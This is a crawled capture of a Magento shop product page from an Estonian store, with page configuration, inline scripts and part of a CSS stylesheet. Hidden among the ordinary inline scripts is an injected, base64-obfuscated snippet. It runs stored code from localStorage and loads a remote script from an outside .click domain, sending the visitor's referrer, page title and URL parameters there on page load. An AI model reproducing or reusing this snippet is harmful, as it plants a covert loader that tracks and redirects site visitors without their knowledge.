Purchase","purchaseUrl":"https:\/\/raadiopiire.ee\/et\/instantpurchase\/button\/placeOrder\/"}}}}},"body":{"addToWishlist":{"productType":"configurable"},"pageCache":{"url":"https:\/\/raadiopiire.ee\/et\/page_cache\/block\/render\/id\/169\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_169","catalog_product_view_sku_Easysport","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_tabs_right"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/et\/easysport-traksid.html"},"versionCookieName":"private_content_version"},"requireCookie":{"noCookieUrl":"https:\/\/raadiopiire.ee\/et\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}},"[data-role=priceBox][data-price-box=product-id-169]":{"priceBox":{"priceConfig":{"productId":169,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":21.311474409836,"adjustments":[]},"oldPrice":{"amount":26,"adjustments":[]},"basePrice":{"amount":21.311474409836,"adjustments":[]},"finalPrice":{"amount":26,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}}},"[data-role=product-review-form]":{"Magento_Ui\/js\/core\/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review\/js\/error-placement":[],"Magento_Review\/js\/validate-review":[],"Magento_Review\/js\/submit-review":[]},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},".ox-quickview-button":{"OxQuickviewInit":[]}}</script><script>window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fraadiopiire.ee\u002Fet\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fraadiopiire.ee\u002Fet\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/raadiopiire.ee\/et\/checkout\/cart\/","checkoutUrl":"https:\/\/raadiopiire.ee\/et\/checkout\/","updateItemQtyUrl":"https:\/\/raadiopiire.ee\/et\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/raadiopiire.ee\/et\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/raadiopiire.ee\/et\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/raadiopiire.ee\/et\/customer\/account\/login\/referer\/aHR0cHM6Ly9yYWFkaW9waWlyZS5lZS9ldC9lYXN5c3BvcnQtdHJha3NpZC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/raadiopiire.ee\/et\/captcha\/refresh\/","isRequired":false,"timestamp":1764483076}}};
require( [ "jquery" ], function ( $ ) {
	        "use strict";
	        $( function () {
	            $( ".gallery__video-wrapper" ).each( function () {
	                var $this = $( this ),
	                    video = $( 'video', this ).get( 0 );
	                if ( $this.length ) {
	                    $this.on( 'click', function ( e ) {
	                        e.preventDefault();
	                        if ( video.paused ) {
	                            video.play();
	                        } else if ( video.currentTime > 0 && !video.paused && !video.ended && video.readyState > 2 ) {
	                            video.pause();
	                        }
	                    } );
	                }
	            } );
	        } );
	    } );
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/raadiopiire.ee\/et\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/raadiopiire.ee\/et\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/raadiopiire.ee\/et\/"};
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=(e=>{let s=e.target,o=s.parentElement;if(s.src==s.getAttribute(this.settings.src)){s.classList.remove(t.settings.selectorClass),o.classList.remove(t.settings.loadClass);let e=o.closest(".product-item-photo");e&&e.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),this.observer&&this.observer.unobserve(s)}}),this.destroy=(()=>{this.observer.disconnect()}),this.oldLoadImages=(()=>{if(!this.settings)return;let e=function(t,e){var s;return function(){var o=this,i=arguments;clearTimeout(s),s=setTimeout(function(){t.apply(o,Array.prototype.slice.call(i))},e)}};window.addEventListener("scroll",e(t.oldInit,t.settings.debouncer)),window.addEventListener("resize",e(t.oldInit,t.settings.debouncer)),t.oldInit()}),this.oldInit=(()=>{let e=window.visualViewport?window.visualViewport.height:window.innerHeight;Array.prototype.forEach.call(this.images,function(s){if(s.classList.contains(t.settings.selectorClass)){let o=s.getBoundingClientRect();o.top!=o.bottom&&0<o.bottom&&e>o.top&&t.applyImage(s)}})}),this.applyImage=(e=>{let s=e.getAttribute(t.settings.src),o=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),o&&(e.srcset=o)):e.style.backgroundImage="url('"+s+"')"}),this.init=(()=>{window.IntersectionObserver?(this.observer=new IntersectionObserver(function(e,s){Array.prototype.forEach.call(e,function(e){e.isIntersecting&&t.applyImage(e.target)})},{root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]}),Array.prototype.forEach.call(this.images,function(e){t.observer.observe(e)})):this.oldLoadImages()}),this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()},!1),require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/css/styles-m.css
body_size: 108785
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{border:0}img,object,video,embed{height:auto;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:0rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:transparent;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:4.8rem;margin-top:0rem;margin-bottom:2rem}h2{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}h3{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem}h4{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0rem;margin-bottom:2rem}h5{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem}h6{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:1.6rem;margin-top:0rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#000;text-decoration:none}a:visited,.alink:visited{color:#000;text-decoration:none}a:hover,.alink:hover{color:#000;text-decoration:none}a:active,.alink:active{color:#000;text-decoration:none}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:0rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:0;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:transparent;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:transparent;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:transparent;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 0;padding:0;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 0}button{background-image:none;background:#000;border:none;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:800;margin:0;padding:12px 16px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#ffe51e;border:none;color:#000}button:hover{background:#ffe51e;border:none;color:#000}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:'Roboto',Arial,sans-serif;font-size:14px;height:38px;line-height:38px;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#c2c2c2}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#c2c2c2}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#c2c2c2}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:'Roboto',Arial,sans-serif;font-size:14px;height:38px;line-height:38px;padding:0 35px 0 10px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:'Roboto',Arial,sans-serif;font-size:14px;height:auto;line-height:1.6;margin:0;padding:0;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#f00}div.mage-error{color:#fff;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.account .page-main .page-title-wrapper .page-title,[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:15px}.account .page-main .page-title-wrapper .order-date,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:5px}.account .page-main .page-title-wrapper .order-date .label,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action{background-image:none;background:#000;border:none;color:#fff;cursor:pointer;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:800;margin:0;padding:12px 16px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:0}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active{background:#ffe51e;border:none;color:#000}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover{background:#ffe51e;border:none;color:#000}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus{text-decoration:none}.multicheckout.address.form .table-wrapper .table .item-options dt,.cart.table-wrapper .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 0 5px 0}.multicheckout.address.form .table-wrapper .table .item-options dt:after,.cart.table-wrapper .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.multicheckout.address.form .table-wrapper .table .item-options dd,.cart.table-wrapper .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px}.multicheckout.address.form .table-wrapper .table .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.order-details-items .order-title,.widget .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.order-details-items .order-title>strong,.widget .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase}.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:30px}.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px;border-bottom:2px solid;font-weight:700;text-transform:uppercase}.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{vertical-align:middle}.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;vertical-align:middle}.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{margin-left:6px;border-bottom:2px solid;font-weight:700;text-transform:uppercase}.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:"athlete2";margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\72";font-family:"athlete2";margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#f5f4f4;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.block-wishlist-info-items .input-text.qty,.bundle-options-container .input-text.qty,.account .table-return-items .qty .input-text,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .action.delete,.block-compare .action.delete{display:inline-block;text-decoration:none;width:22px;background:#000000}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.block-compare .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.block-compare 